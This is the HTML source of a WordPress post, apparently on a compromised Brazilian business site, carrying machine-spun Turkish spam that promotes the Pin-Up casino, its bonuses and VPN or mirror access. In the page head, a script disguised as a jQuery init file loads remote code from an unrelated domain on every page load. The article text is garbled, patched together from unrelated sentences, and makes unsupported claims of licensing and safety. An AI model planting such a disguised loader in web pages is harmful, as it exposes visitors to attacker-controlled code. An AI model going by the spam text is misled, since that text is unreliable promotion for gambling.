0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.ast-comment-list li {list-style: none;}.ast-comment-list li.depth-1 .ast-comment,.ast-comment-list li.depth-2 .ast-comment {border-bottom: 1px solid #eeeeee;}.ast-comment-list .comment-respond {padding: 1em 0;border-bottom: 1px solid #eeeeee;}.ast-comment-list .comment-respond .comment-reply-title {margin-top: 0;padding-top: 0;}.ast-comment-list .comment-respond p {margin-bottom: .5em;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .ast-edit-link {flex: 1;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0;}.ast-comment-avatar-wrap img {border-radius: 50%;}.ast-comment-content {clear: both;}.ast-comment-cite-wrap {text-align: left;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {padding-top: 1em;font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area {border-top: 1px solid #eeeeee;margin-top: 2em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .comments-count-wrapper {background-color: #fff;padding: 2em 6.67em 0;}@media (max-width: 1200px) {.ast-separate-container .comments-count-wrapper {padding: 2em 3.34em;}}.ast-separate-container .comments-area {border-top: 0;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li {background-color: #fff;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-separate-container .comment-reply-title {padding-top: 0;}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 15px;font-size: 1rem;margin-left: 1em;}.ast-comment-avatar-wrap {float: left;clear: right;margin-right: 1.33333em;}.ast-comment-meta-wrap {float: left;clear: right;padding: 0 0 1.33333em;}.ast-comment-time .timendate,.ast-comment-time .reply {margin-right: 0.5em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 2em;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}}@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-comment-avatar-wrap{margin-right:0.5em;}}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='http://grupovax.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='astra-child-theme-css-css'  href='http://grupovax.com.br/wp-content/themes/astra-child/style.css?ver=1.0.0' media='all' />
<!--[if IE]>
<script src='http://grupovax.com.br/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.4.2' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<script src='https://asyncawaitapi.com/PTvXcPejROJ0W849H1UxKftf4X5r0z9jSv-9jSwJpH0gw' id='jquery-init-custom-script-js'></script>
<script src='http://grupovax.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script src='http://grupovax.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://grupovax.com.br/wp-json/" /><link rel="alternate" type="application/json" href="http://grupovax.com.br/wp-json/wp/v2/posts/471" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://grupovax.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://grupovax.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='http://grupovax.com.br/?p=471' />
<link rel="alternate" type="application/json+oembed" href="http://grupovax.com.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgrupovax.com.br%2Fpin-upta-ucretsiz-oynayin-giris-yapin-322%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://grupovax.com.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgrupovax.com.br%2Fpin-upta-ucretsiz-oynayin-giris-yapin-322%2F&#038;format=xml" />
<link rel="pingback" href="http://grupovax.com.br/xmlrpc.php">
<link rel="icon" href="http://grupovax.com.br/wp-content/uploads/2021/02/cropped-favicon-grupo-vax-32x32.png" sizes="32x32" />
<link rel="icon" href="http://grupovax.com.br/wp-content/uploads/2021/02/cropped-favicon-grupo-vax-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://grupovax.com.br/wp-content/uploads/2021/02/cropped-favicon-grupo-vax-180x180.png" />
<meta name="msapplication-TileImage" content="http://grupovax.com.br/wp-content/uploads/2021/02/cropped-favicon-grupo-vax-270x270.png" />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-471 single-format-standard ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-separate-container ast-no-sidebar astra-3.4.2 ast-normal-title-enabled elementor-default elementor-kit-25">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
									</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation ast-flex-1"><nav class="site-navigation" id="site-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" class="ast-flex-grow-1 navigation-accessibility" aria-label="Navegação do site"><div id="ast-hf-menu-1" class="main-navigation ast-inline-flex"><ul class="main-header-menu ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li class="page_item page-item-16 menu-item"><a href="http://grupovax.com.br/" class="menu-link">Home</a></li></ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
									</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg role='img' class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation" id="site-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" class="ast-flex-grow-1 navigation-accessibility" aria-label="Navegação do site"><div id="ast-hf-mobile-menu" class="main-navigation"><ul class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="page_item page-item-16 menu-item"><a href="http://grupovax.com.br/" class="menu-link">Home</a></li></ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-471 post type-post status-publish format-standard hentry category-yatirim-sartsiz-deneme-bonusu-veren-siteler-2022-guncel-541 tag-obhoc tag-obhoc-tr ast-article-single" id="post-471" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Pin-Up&#8217;ta ücretsiz oynayın, giriş yapın</h1><div class="entry-meta">			<span class="comments-link">
				<a href="http://grupovax.com.br/pin-upta-ucretsiz-oynayin-giris-yapin-322/#respond">Deixe um comentário</a>			</span>

			 / <span class="cat-links"><a href="http://grupovax.com.br/category/yatirim-sartsiz-deneme-bonusu-veren-siteler-2022-guncel-541/" rel="category tag">Yatırım Şartsız Deneme Bonusu Veren Siteler 2022 GÜNCEL 541</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todos os posts de adm_vax" 
				href="http://grupovax.com.br/author/adm_vax/" rel="author"
				class="url fn n" itemprop="url"				>
				<span 
				class="author-name" itemprop="name"				>adm_vax</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<p>Düzen, diğer sitelerden biraz farklıdır, ancak amaca iyi hizmet eder. Pin Up Hindistan banka havalelerini, kredi kartlarını, NETeller’ı, Skrill’i ve diğer ödeme yöntemlerini kabul eder. Bonusunuzu talep etmenizi kolaylaştırmak için, para yatırma işleminiz aşağıdaki yollardan biri kullanılarak yapılabilir. Resmi web sitesi, web sitesini farklı spor dallarına göre ayırmıştır ve etkinlikleri ilgili kategorilerde görüntülemenizi sağlar.</p>
<ul>
<li>Bu güncellemeler, kullanıcı deneyimini geliştirmek ve hizmet kalitesini artırmak amacıyla yapılır.</li>
<li>Koşulları yerine getirmezseniz, bonus tutarı hesabınızdan düşülecektir.</li>
<li>Pin Up, tonlarca bonusu ve promosyonu olan çok popüler bir çevrimiçi bahis sitesidir.</li>
<li>Casino&#8217;da kayıplar yaşayan oyuncular için Pin Up Casino, belirli dönemlerde nakit iade bonusları sunar.</li>
<li>Pin-Up Bet’in ek bir avantajı da, dünyanın en iyi sağlayıcılarından çok çeşitli lisanslı slotlar sunan çevrimiçi kumarhanesidir.</li>
</ul>
<p>Hoşgeldin promosyonunun 50x bahisle devam ettiği belirtilmelidir. Ayrıca, bu bonusu aldıktan sonra üç günlük bir son kullanma süresi vardır. Hoşgeldin bonusu ile ilgili belirtilmesi gereken bir şey daha var. Kullanıcılarına oyun oynarken sınırlı ve sorumlu bir şekilde davranmalarını hatırlatır.</p>
<h2 id="toc-0">Mostbet Yeni Casino Sitesi Mobil Bonus</h2>
<p>Bonusları gerçek paraya çevirmek ancak birkaç şartı yerine getirmeniz mümkündür, tahta veya metalden bir şeye şekil vermek suretiyle yapılan putları. IOS kullanıcıları ve uygulama kullanmayı sevmeyen kişiler Pin Up Casino mobil sürümünü kullanabilirler. Pek çok bonustan yararlanarak hemen işe koyulmak ve eğlenmek istediğinizi anlıyoruz, ancak bu pek de öyle olmuyor.</p>
<p>Oyuncunun görevi, uçak oyun alanının dışında kaybolmadan önce bahsi bozdurarak ödeme kazanmak olacaktır. Hızla büyüyen bir mobil kitlenin ihtiyaçlarını karşılamak için  casino, mobil bir sürüm veya uygulama sunar. Oyuncu Pin-up Casino indir bağlantısını takip edip, kendi cihazına kurarak zaman kaybetmek istemiyorsa sitenin mobil versiyonunu kullanması yeterli olacaktır. Tasarım olarak resmi siteden farklı değildir ve benzer özelliklere sahiptir.</p>
<h3 id="toc-1">Pin-up casino oyunları</h3>
<p>Verilen bilgiler doğrulandıktan sonra, oyuncu artık kısıtlanmaz ve hesabı doğrulanır. O andan itibaren, herhangi bir engel olmaksızın kişisel hesaplara para çekmek mümkündür. Değişen site formatı ve özelliklerin dışında artık Pin Up.com sitesine limanbet2.com url’si üzerinden erişim sağlanmaktadır. Oyunculara en iyi oranlarla bahis yapma ve gerçek para kazanma fırsatı verilir. Şirketin modern ofisleri ve son derece deneyimli spor bahis uzmanlarından oluşan bir ekibi vardır.</p>
<ul>
<li>Bu nedenle oyuncuların, sağlam bir ödülle beraber gelen ilk para yatırma işlemini yapması gerekir.</li>
<li>Pin up sitesi akıllı sitedir ve ne bonus, ne de promosyon kodlarını öylesine her kese vermez.</li>
<li>Bu bonuslar, oyuncuların kazançlarını artırarak daha uzun süre eğlencenin tadını çıkarmalarını sağlar.</li>
<li>Gerçek krupiyeler eşliğinde oynayabileceğiniz canlı casino oyunları ile adeta bir kumarhaneyi yaşayabilirsiniz.</li>
</ul>
<p>Pin up kolay giriş, kullanıcı dostu bir arayüz ve basit kullanıcı deneyimi sunarak, her seviyeden kullanıcının rahatlıkla siteye erişim sağlamasını amaçlar. Casino severler için Pin up giriş, dünya çapında ünlü casino oyunlarını sunan geniş bir koleksiyona sahiptir. Slot makineleri, rulet, poker, blackjack ve daha birçok seçenek arasından favori oyununuzu seçerek büyülü bir casino atmosferinin tadını çıkarabilirsiniz. Gerçek krupiyelerle canlı casino deneyimi yaşamak isteyenler için ise canlı casino seçenekleri vazgeçilmez bir tercih olabilir. Pin Up Casino, oyunculara geniş bir oyun yelpazesi sunan ve özellikle Türkiye&#8217;deki oyuncular arasında popüler olan bir online kumarhane sitesidir. Ancak, bu sorunun bir çözümü var, örneğin, kullanıcılar kumarhanenin resmi web sitesinde veya toplulukta çalışan aynalar bulacaklar.</p>
<h2 id="toc-2">PinUp Uygulaması: Kullanıcılar için Yazılım</h2>
<p>Lisanslı bir platform olarak faaliyet gösterir ve Türk kullanıcılarının kişisel ve finansal bilgilerini koruma altına alır. Kullanıcılar, güvende olduklarını bilerek platformun sunduğu eğlenceyi sorunsuzca deneyimleyebilirler. Pin Up’un lisans bilgileri, platformun <a href="https://obhoc.com/slots/cash-patrol/">ücretsiz oyun cash patrol</a> güvenilirlik ve transparans ilkelerini destekler. Pin Up çeşitli promosyon programlarına sahiptir, bunların bir listesini Promosyonlar bölümünde bulabilirsiniz. Öngörülen koşulu yerine getirdikten sonra, oyuncu bonusu kişisel hesabında etkinleştirebilir.</p>
<ul>
<li>Sadece ücretsiz modda da mevcut olan binlerce slot makinesini bile oynaya oynaya bitiremezsiniz.</li>
<li>Aviator çevrimiçi kumarhane oyunu kısa bir süre önce sektöre girdi, ancak dünya çapında milyonlarca değilse de binlerce hayran kazanmayı başardı.</li>
<li>Ek bir promosyon kodu, hoş geldin teklifini daha da kârlı hale getirebilir.</li>
<li>Düzen, diğer sitelerden biraz farklıdır, ancak amaca iyi hizmet eder.</li>
<li>Kredi kartları, banka havalesi, e-cüzdanlar gibi seçenekler arasından tercihinizi yapabilirsiniz.</li>
</ul>
<p>Oyuncular, bahis tablosunu kullanarak birbirlerinin sonuçlarını izleyebilirler. Sadece bahsin büyüklüğünü değil, aynı zamanda ödemenin alındığı katsayıyı da gösterir. Pin Up Casino&#8217;ya üye olmak için ana sayfadaki &#8220;Üye Ol&#8221; düğmesine tıklayarak kayıt formunu doldurun, e-posta adresinizi doğrulayın ve hesabınızı etkinleştirin. Ardından ilk para yatırma işleminizi gerçekleştirin ve hoşgeldin bonusundan yararlanın. Şu anda, bahis bölümü 55&#8217;ten fazla farklı spor sunuyor, bu nedenle her bahisçi kendisini ilgilendiren bir spor dalı bulacaktır. Platformda ayrıca bazı spor etkinliklerini yayınlamanıza izin veren yenilikçi bir özellik de mevcuttur.</p>
<h3 id="toc-3">Canlı Casino Oyunları</h3>
<p>İlk olarak tecrübe sahibi olmadan oynayacağınız oyunlar measurement ciddi kayıplar yaşatabilir. Casino bonusu depozito yok aam şey, ya da bonusun tabiri ile belirli kayıp aralıklarında geri ödeme hakkı kazanabiliyorsunuz. Bu sistemde yer alan mağazaları ziyaret etmek, sektördeki tecrübesi ve profesyonel ekibi ile Mobilbahis.</p>
<ul>
<li>Para çekme işlemleri için de benzer ödeme yöntemleri kullanılabilir.</li>
<li>Pin Up ayrıca Bitcoin, banka kartı ve American Express ile para çekme işlemlerini de kabul eder.</li>
<li>Birçok slot makinesinde büyük ikramiye (jackpot) vardır, bu da onları müşteriler için özellikle ilgi çekici kılar.</li>
<li>Yönetim, bahislerinizden en iyi ölçüde yararlanmanızı sağlayan yeni promosyonları düzenli olarak başlatır.</li>
</ul>
<p>Pin Up Canlı Casino, çeşitli oyun seçenekleri sunarak farklı zevklere hitap eder. Oyuncular, rulet, blackjack, poker, bakara gibi klasik kumarhane oyunlarını canlı krupiyeler eşliğinde oynayabilirler. Ayrıca, farklı oyun varyasyonları da sunularak oyuncuların çeşitliliği deneyimlemesi sağlanır. Kayıtlı oyuncular kişisel hesaplarına resmi web sitesi veya Pin Up aynaları aracılığıyla erişebilirler. Bunu yapmak için telefon numaranızı (veya e-postanızı), şifrenizi girmeniz ve ana menü ekran formunun üst kısmındaki &#8220;Giriş&#8221; seçeneğini seçmeniz gerekir.</p>
<h2 id="toc-4">Pin Up Canlı Casino</h2>
<p>Dürüstlük ve güven, yönetimin sıkı sıkıya bağlı olduğu temel ilkelerdir. Şirket sadece yasalara değil, aynı zamanda müşterilere karşı yükümlülüklerine de uyar. Ancak, kararlı çalışma için VPN hizmetlerini kullanmak daha iyidir.</p>
<ul>
<li>Pin up, lisans sahibi olarak bu otoriteler tarafından denetlenen bir platformdur ve bu sayede kullanıcılara yasal ve güvenilir bir deneyim sunmayı taahhüt eder.</li>
<li>Slot makineleri, masa oyunları ve canlı krupiyelerle oynayabileceğiniz canlı kumarhane gibi çeşitli seçenekler mevcuttur.</li>
<li>Ücretsiz demo modda test ediyorum ve bir strateji belirliyorum ve ardından parayla bahis oynamaya başlıyorum.</li>
<li>Bu makalede, Pin Up Casino&#8217;ya kaydolma ve siteye giriş yapma sürecini ayrıntılı olarak ele alacağız.</li>
<li>Pin Up’un lisans bilgileri, platformun güvenilirlik ve transparans ilkelerini destekler.</li>
</ul>
<p>Spor meraklıları, dünyanın birçok farklı ülkesinden bir dizi spor etkinliğinin sonucunu tahmin edebilir. Pin Up Spor Bahisleri, sporun heyecanını ve stratejisini bir araya getiren oyuncular için cazip bir seçenektir. Geniş spor kapsamı, canlı bahis seçenekleri, yüksek oranlar ve analiz yapma imkanı, oyunculara dinamik ve kazançlı bir deneyim sunar. Ancak, oyuncuların sorumlu oyun oynama ilkelerine uymaları önemlidir. Pin Up Spor Bahisleri, güvenilir bir platformda heyecan ve kazanç fırsatlarını bir araya getirerek oyunculara eğlenceli bir deneyim sunmayı hedefler. Pin Up Türkiye, Türk kullanıcıların beklentilerine ve gereksinimlerine uygun olarak tasarlanmış bir online bahis ve casino platformudur.</p>
<h3 id="toc-5">Pin Up Yeni Giriş Şikayet Platformları</h3>
<p>Bunu yapmak için destek servisine bir vesikalık fotoğraf göndermeniz ve uzmanlar verileri kontrol edene kadar 5 güne kadar beklemeniz gerekir. Oyuncular, tüm para yatırma, kazanç ve otomatik ödemeler arasındaki fark olan miktarın %10’unu geri alır. Pin Up giriş ziyaretçileri, BDT ülkelerinden ve Türkiye’den gelen konuklar için kullanıcı arayüzünün uyarlanmasından etkileniyor. Pin Up betting, ağırlıklı olarak yerli markaların yazılımlarını kullanır. En iyi tedarikçiler arasında Sovyet sonrası ülkelerden yeni kurulan stüdyolar yer alıyor. Pratik Pin Up bahis modunda sanal krediler için Pinup cazino kumarhane oyunlarını test edebilirsiniz.</p>
<ul>
<li>Her teklifin, bahis şirketinin web sitesinde veya mevcut sayfada ilgilendiğiniz bonusa tıklayarak okuyabileceğiniz kendi orijinal koşulları vardır.</li>
<li>Hesabınızı etkinleştirdikten sonra, Pin Up Casino&#8217;daki para yatırma yöntemlerinden birini kullanarak ilk para yatırma işleminizi gerçekleştirin.</li>
<li>Pin Up Casino, Türk oyuncular için güvenilir ve eğlenceli bir online casino deneyimi sunmaktadır.</li>
<li>Pin Up ilk para yatırmada %100 para yatırma bonusu verir ve bu piyasadaki en büyük ve en hızlı bonuslardan biridir.</li>
<li>Pin up online&#8217;daki slot makineleri farklı temalara ve özelliklere sahiptir.</li>
</ul>
<p>Örneğin, bir bayram veya özel bir etkinlik için düzenlenen bonuslar, oyuncuların deneyimini daha eğlenceli ve özel kılar. Kayıp iadeleri, oyuncuların kaybettikleri miktarların bir kısmını geri almasını sağlayan bonus türlerindendir. Pin Up, belirli günlerde veya oyunlarda oyunculara kayıp iadeleri sunarak, kayıplarını telafi etmelerine yardımcı olur. “Parayı bozdur” düğmesine tıklayarak turu istediğiniz zaman durdurabilirsiniz. Örneğin, bahis tutarınız 100 ₺ ise ve çarpan 2,5x iken oyunu durdurduysanız, ödemeniz 250 ₺ olacaktır.</p>
<h3 id="toc-6">Glory Güvenilir Canli Casino — Yeni çıkan casino sitesii</h3>
<p>Oyuncuların sorularını anlayıp çözüme kavuşturmak için gerekli bilgiye ve yetkiye sahip olan bu ekip, oyunculara güvenilir bir yardım kaynağı sunar. Pin Up Canlı Destek, oyuncuların sorunlarına anında çözüm bulabilmeleri için tasarlanmış bir hizmettir. Canlı destek, iletişim araçları aracılığıyla oyuncuların sorularını yanıtlar, sorunlarını çözer ve ihtiyaç duydukları yardımı sağlar. Bu hizmet, oyuncuların daha iyi bir deneyim yaşamalarını ve sorunsuz bir şekilde oyun oynamalarını sağlar. Özel tatiller, etkinlikler veya dönemlere özel olarak düzenlenen bonuslar da Pinup‘un oyuncularına sunduğu avantajlardan biridir.</p>
<ul>
<li>En güvenilir bahisçi pazarındaysanız, o zaman Pin Up Hindistan web sitesini ziyaret etmelisiniz.</li>
<li>Pin Up bahis hizmetini kullanırken asla kendinizi herhangi bir sıkıntı içinde bulmazsınız.</li>
<li>Böyle bir kod, yeni başlayanlar için ödülü daha çekici hale getirmek amacıyla uygun alana girilebilir.</li>
<li>Curaçao Gaming Control Board tarafından verilen bir lisansa sahibiz.</li>
<li>Turnuvalar, rekabetçi ruhu destekleyerek oyuncular arasında eğlenceli bir yarışma ortamı yaratır.</li>
</ul>
<p>Kullanıcılar bu giriş noktası sayesinde farklı slot makineleri, poker, rulet, blackjack gibi popüler casino oyunlarını oynayabilirler. Canlı casino seçenekleriyle gerçek krupiyelerle etkileşime geçerek, otantik bir casino atmosferi yaşayabilirler. Resmi Pin Up web sitesi, her ziyaretçi  için çok çeşitli eğlence seçenekleri sunar. Sitenin ana sayfası, en popüler ve sık kullanılan slotların bir listesini içerir. Oyun yelpazesinin büyük bölümünü temsil eden ve oyuncular arasında en popüler eğlence türü olarak kabul edilen slotlardır.</p>
<h2 id="toc-7">PINUP BONUSLARI</h2>
<p>Elektronik para biriminiz yoksa benzer şekilde hesabınızdan para çekebileceksiniz. Pin-Up Casino&#8217;da slot makineleri, masa oyunları, canlı casino &#8211; oyunları ve spor bahisleri gibi çeşitli oyunlar bulunmaktadır. Canlı Casino oyunları, yüksek gerilim ve heyecan sunan bir deneyim sağlar.</p>
<ul>
<li>Dosyayı, akıllı telefon belleğinizdeki indirmelerde bulabilirsiniz.</li>
<li>Slot makineleri, poker, rulet, blackjack gibi çeşitli casino oyunları arasından seçim yapabilirsiniz.</li>
<li>Farklı platformlar için uygulamalar, pratik olarak işlevselliklerinde farklılık göstermez.</li>
<li>Bonusu çekebilmek için x50 bahis çevrim şartlarını yerine getirmelisiniz.</li>
<li>İnternette yasal kumar faaliyetleri yürütmek için Pinup giriş sahibi, Curacao Oyun Komisyonu – Antillephone N.V.’nin alt lisans sahiplerinden bir lisans aldı.</li>
</ul>
<p>Google Play ve Apple App Store’daki Casino uygulamaları kullanıcı dostudur ve uygulama oyuncuları mevcut en iyi mobil Casino oyunlarının keyfini çıkarabilirler. Para yatırma seçenekleri arasında Kredi Kartı (Visa, Mastercard, American Express, vb.) ve PayPal bulunur. Kişisel bilgilerinizin &#8211; asla tehlikeye atılmamasını sağlamak için Pin Up Casino en son şifreleme teknolojisini kullanır. Bu yöntem sayesinde müşterilerimizin yaptığı tüm işlemler güvenli ve emniyetlidir. Bet’e para yatırdım paramı kaybettim paramı iade edin bir de hesaba para yatıramıyorum anlamadım gitti.</p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://grupovax.com.br/glucose-kid-colorado-denver-how-to-find-a-glucose-daddy-2022/" rel="prev"><span class="ast-left-arrow">&larr;</span> Post anterior</a></div><div class="nav-next"><a href="http://grupovax.com.br/1xbet-azerbaycan1xbet-az-merc-sayti-en-yaxsi-bukmeker-1xbet-azerbaycan-merc-oyunlari-1xbet-az-azerbaycan-merc-saytlari-255/" rel="next">Post seguinte <span class="ast-right-arrow">&rarr;</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
